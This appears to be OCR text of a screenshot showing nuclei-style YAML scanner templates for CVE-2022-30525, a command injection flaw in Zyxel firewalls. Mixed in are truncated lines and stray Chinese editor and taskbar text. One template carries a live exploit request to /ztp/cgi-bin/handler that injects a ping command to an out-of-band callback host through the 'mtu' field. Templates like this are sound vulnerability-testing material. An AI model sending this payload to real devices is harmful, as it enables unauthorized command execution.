 40 lines (34 sloc) 1.94 KB
1 id: CVE-2022-30525
2
3 info:
4 name: Zyxel Firewall - OS Comm
5 author: h1ei1,prajiteshsingh
6 severity: critical
7 description: |
8 An OS command injection vuln
9 reference:
10 - https://www.rapid7.com/blo
11 - https://github.com/rapid7/
12 - https://www.zyxel.com/supp
13 - https://nvd.nist.gov/vuln/
14 classification:
15 cve-id: CVE-2022-30525
16 metadata:
17 shodan-query: title:"USG FLE
18 tags: rce,zyxel,cve,cve2022,fi
19
20 requests:
21 - raw:
22 - |
C:\Users\86135\Desktop\73\Zyxel.yaml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt Zyxel.yaml
1 id: CVE-2022-30525
2
3 info:
4 name: cx
5 author: remote
6 severity: high
7 tags: CVE-2022-30525
8 reference: CVE-2022-30525
9
10 requests:
11 - raw:
12 - |
13 POST /ztp/cgi-bin/handler HTTP/1.1
14 Host: {{Hostname}}
15 Content-Type: application/json; charset=utf-8
16
17 {"command": "setWanPortSt","proto": "dhcp","port": "1270","vlan_tagged": "1270","vlanid": "1270","mtu": "{{exploit}}","data":""}
18
19
20 payloads:
21 exploit:
22 - ";ping -c 3 {{interactsh-url}};"
23 attack: pitchfork
24 matchers:
25 - type: word
26 part: interactsh_protocol
27 name: dns
28 words:
29 - "dns"
聊天
有人
53
:53
期一
/5/23
PwyVictory